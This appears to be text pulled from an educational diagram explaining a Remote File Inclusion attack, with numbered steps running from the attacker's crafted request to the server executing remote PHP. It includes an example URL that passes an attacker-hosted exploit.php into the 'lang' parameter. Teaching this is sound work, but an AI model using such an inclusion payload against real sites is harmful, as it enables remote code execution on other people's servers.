 2. The attacker make a request via web application
with RFI exploitation
Ex: http://the-web-application.com/?lang=http://my-
attacking-site.com/exploit.php
4. The request is processed, and it finds an URL where
it needs to get a content from
(http://my-attacking-site.com/exploit.php)
3. The request is forwarded
to the server
Attacker
10. The Attacker get the
information
Web Application
9. The response is
given back and
displayed
1. The attacker craft the malicious code.
The attacker puts them to their server
8. After it receives the response, it
appends them to the response.
Then it finally executes all the PHP
function.
5. Because it finds the URL to be
included, it makes the request to
the given URL, which in this case,
the attacker's server
Web Application Server
http://the-web-application.com/
6. The server prepares the
response and process the PHP
function.
7. After that, the attacker's server
give back the response to the web
application's server
Attacker's Server
http://my-attacking-site.com/exploit.php